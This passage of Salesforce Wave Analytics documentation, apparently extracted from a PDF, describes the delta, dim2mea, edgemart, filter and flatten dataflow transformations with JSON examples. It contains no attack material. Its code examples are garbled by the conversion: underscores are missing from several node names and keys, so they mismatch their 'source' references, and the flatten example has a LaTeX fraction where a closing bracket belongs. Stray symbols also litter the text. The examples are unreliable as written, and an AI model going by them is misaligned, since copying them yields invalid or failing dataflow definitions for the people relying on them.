

After the records are sorted, for each dimension (OpportunityId), the transformation compares the previous value to the next value to determine the delta for each record. The transformation creates the following dataset.





For the first record of each dimension, the transformation inserts '0' for the delta value.

 $\blacksquare$ Note: If an opportunity contains multiple changes on the same day, you must sort the records on a shorter time interval. In this case, sort on CloseDate\_sec\_epoch column. Otherwise, records might not be sorted correctly, which means delta values will be incorrect.

### [delta Parameters](#page-3656-0)

<span id="page-3656-0"></span>When you define a delta transformation, you set the action attribute to delta and specify the parameters.

# delta Parameters

When you define a delta transformation, you set the action attribute to delta and specify the parameters.

The following table describes the input parameters:



SEE ALSO:

[delta Transformation](#page-3654-0)

# <span id="page-3657-0"></span>dim2mea Transformation

The dim2mea transformation creates a new measure based on a dimension. The transformation adds the new measure column to the dataset. The transformation also preserves the dimension to ensure that existing lenses and dashboards don't break if they use the dimension.

If the transformation cannot create a measure from a dimension, the transformation populates the measure with the specified default value. If no default value is provided, the transformation inserts '0.'

**Example:** Let's look at an example. Your Opportunity object contains a custom text field called StageVal<sub>—</sub>c, which contains the opportunity amount at a particular stage. Because this is a text field, Wave Analytics loads this data as a dimension. However, you'd like to create a measure from this dimension to enable users to perform calculations on stage amount.

You create the following dataflow definition.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "StageVal__c" }
        ]
      }
   },
   "Create Measure From Dimension": {
      "action": "dim2mea",
      "parameters": {
         "dimension": "StageVal c",
         "measure": "StageValue",
         "measureDefault": "0",
         "measureType": "long",
         "source": "Extract_Opportunities"
      }
   },
   "Register The Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OpportunitiesWithConvertedMeasure",
         "name": "OpportunitiesWithConvertedMeasure",
         "source": "Create_Measure_From_Dimension"
      }
   }
}
```
#### [dim2mea Parameters](#page-3658-0)

When you define a dim2mea transformation, you set the action attribute to dim2mea and specify the parameters.

# <span id="page-3658-0"></span>dim2mea Parameters

When you define a dim2mea transformation, you set the action attribute to dim2mea and specify the parameters.

The following table describes the input parameters:



<span id="page-3658-1"></span>SEE ALSO:

[dim2mea Transformation](#page-3657-0)

# edgemart Transformation

The edgemart transformation gives the dataflow access to an existing, registered dataset, which can contain Salesforce data, external data, or a combination of the two. Use this transformation to reference a dataset so that its data can be used in subsequent transformations in the dataflow. You can use this transformation and the augment transformation together to join an existing dataset with a new dataset.

Example: Let's look at an example. You would like to compare the final sales amount against the opportunity amount to determine  $\odot$ if heavy discounts were offered to close deals. You previously created and registered the FinalSales dataset. The FinalSales dataset contains the final sale amount of each opportunity that was closed and won.



You would now like to create a dataset that contains opportunity information from the Opportunity object. Then, you would like to join the data from the existing FinalSales dataset with the Opportunity dataset.

You create the following dataflow definition.

```
{
    "Extract_Opportunities": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "Amount" }
            ]
        }
   },
    "Extract_Final_Sales_Data": {
        "action": "edgemart",
        "parameters": { "alias": "FinalSales" }
    },
    "Combine Opportunities FinalSales": {
        "action": "augment",
        "parameters": {
            "left": "Extract_Opportunities",
            "left key": [ "Id" ],
            "relationship": "Opportunity",
            "right": "Extract Final Sales Data",
            "right key": [ "OppID" ],
            "right_select": [ "SaleAmount" ]
        }
    },
    "Register Opportunity FinalSales Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "OpportunityVersusFinalSales",
            "name": "OpporunityVersusFinalSales",
            "source": "Combine_Opportunities_FinalSales"
        }
    }
}
```
### <span id="page-3659-0"></span>[edgemart Parameters](#page-3659-0)

When you define an edgemart transformation, you set the action attribute to edgemart and specify the parameters.

### edgemart Parameters

When you define an edgemart transformation, you set the action attribute to edgemart and specify the parameters.

The following table describes the input parameter:





SEE ALSO:

[edgemart Transformation](#page-3658-1)

# <span id="page-3660-0"></span>filter Transformation

The filter transformation removes records from an existing dataset. You define a filter condition that specifies which records to retain in the dataset.

**••** Example: Let's look at an example. You would like to create a dataset that contains only opportunities that were Closed Won. First, you extract all opportunities from the Opportunity object. Next, you filter the records so that you only include opportunities with a Closed Won stage name.

You create the following dataflow definition.

```
{
   "Extract Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Filter_Opportunities": {
     "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Extract_Opportunities"
      }
   },
   "Register_My_Won_Oppportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "MyWonOpportunities",
        "name": "MyWonOpportunities",
         "source": "Filter_Opportunities"
      }
   }
}
```
## [filter Parameters](#page-3661-0)

When you define a filter transformation, you set the action attribute to filter and specify the parameters.

## [filter Expression Syntax](#page-3661-1)

You create a filter expression in the filter transformation based on one or more dimensions in a dataset.

# <span id="page-3661-0"></span>filter Parameters

When you define a filter transformation, you set the action attribute to filter and specify the parameters.

The following table describes the input parameters:



## <span id="page-3661-1"></span>SEE ALSO:

[filter Transformation](#page-3660-0)

# filter Expression Syntax

You create a filter expression in the filter transformation based on one or more dimensions in a dataset.

Note: String comparisons in a filter expression are case-sensitive.  $\boldsymbol{\sigma}$ 

You can use the following types of filter expressions:





<span id="page-3662-0"></span>SEE ALSO:

[filter Transformation](#page-3660-0)

# flatten Transformation

The flatten transformation flattens hierarchical data. For example, you can flatten the Salesforce role hierarchy to implement row-level security on a dataset based on the role hierarchy.

When you configure the flatten transformation to flatten a hierarchy, you specify the field that contains every node in the hierarchy and the field that contains their corresponding parent based on the hierarchy. The flatten transformation generates one record for each hierarchy node, which we refer to as the "self ID." Each record contains two generated columns that store the hierarchy for each self ID node. One column contains a comma-separated list of all ancestors for each node in the hierarchy. The other column contains the hierarchy path.

See the Roles and RolePath columns in the following flattened dataset to see how ancestors are stored.





You can also configure the flatten transformation to include the self ID node in the generated hierarchy columns. The following dataset shows the self ID in bold.



**Sout Example:** Let's look at an example. You want to create a dataset that contains all opportunities. For each opportunity, you want to include user and role information about the opportunity owner. Also, to implement row-level security based on the role hierarchy, each opportunity record must also contain a list of all ancestors above each opportunity owner based on the role hierarchy. To generate the list of ancestors, use the flatten transformation to flatten the role hierarchy.

You create the following dataflow definition file:

```
{
"Extract_Opportunity": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
         { "name": "Name" },
        { "name": "Amount" },
         { "name": "StageName" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   }
},
"Extract_User": {
   "action": "sfdcDigest",
```

```
"parameters": {
      "object": "User",
      "fields": [
        { "name": "Id" },
         { "name": "Name" },
         { "name": "Department" },
         { "name": "UserRoleId" }
      ]
   }
},
"Extract_UserRole": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "UserRole",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
         { "name": "ParentRoleId" }
      ]
  }
},
"Flatten_UserRole": {
   "action": "flatten",
   "parameters": {
      "source": "Extract_UserRole",
      "self_field": "Id",
      "parent_field": "ParentRoleId",
      "multi_field": "Roles",
      "path_field": "RolePath",
      "include self field":false
  }
},
"Augment User FlattenUserRole": {
   "action": "augment",
   "parameters": {
     "left": "Extract_User",
      "left key": [ "UserRoleId" ],
      "relationship": "Role",
      "right": "Flatten_UserRole",
      "right key": [ "Id" ],
      "right_select": [
         "Id",
         "Name",
         "Roles",
         "RolePath"
      ]
  }
},
"Augment_Opportunity_UserWithRoles": {
  "action": "augment",
   "parameters": {
     "left": "Extract_Opportunity",
      "left key": [ "OwnerId" ],
      "right": "Augment_User_FlattenUserRole",
```

```
"relationship": "Owner",
      "right_select": [
         "Name",
         "Department",
         "Role.Id",
         "Role.Name",
         "Role.Roles",
         "Role.RolePath"
      \frac{1}{\sqrt{2}}"right key": [ "Id" ]
   }
},
"Register_OpportunityWithRoles_Dataset": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OppRoles",
      "name": "OppRoles",
      "source": "Augment_Opportunity_UserWithRoles",
     "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
   }
}
}
```
To flatten the Salesforce role hierarchy, the flatten transformation uses the following input fields from the UserRole object.

## **Id**

Id identifies each node in the Salesforce role hierarchy.

### **ParentRoleId**

ParentRoleId identifies the parent as defined in the role hierarchy.

After traversing through each parent-child relationship in the UserRole object, the flatten transformation generates one record for each role ID. Each record contains all ancestor roles for each role in the hierarchy. The flatten transformation generates two output columns—Roles and RolePath—to store all ancestor roles for each role.

## <span id="page-3665-0"></span>[flatten Parameters](#page-3665-0)

When you define a flatten transformation, you set the action attribute to flatten and specify the parameters.

## flatten Parameters

When you define a flatten transformation, you set the action attribute to flatten and specify the parameters.

The following table describes the input parameters:



